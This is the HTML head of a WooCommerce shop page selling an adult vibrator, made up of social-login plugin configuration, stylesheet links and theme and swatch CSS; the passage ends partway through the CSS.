

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/
body_size: 26823
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://devinexpress.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl &#8211; DevinExpress</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://devinexpress.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/'; var theChampRegRedirectionUrl = 'https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/'; </script>
				<script> var theChampFBKey = '1316118445728654', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fdevinexpress.com%2Fproduct%2Ffemale-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '1316118445728654', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:14.285714285714% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Feed" href="https://devinexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Comments Feed" href="https://devinexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl Comments Feed" href="https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Ffemale-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Ffemale-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://devinexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://devinexpress.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://devinexpress.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21714615212' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://devinexpress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://devinexpress.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://devinexpress.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://devinexpress.com/wp-content/themes/electro/style.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/colors/orange.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://devinexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://devinexpress.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://devinexpress.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
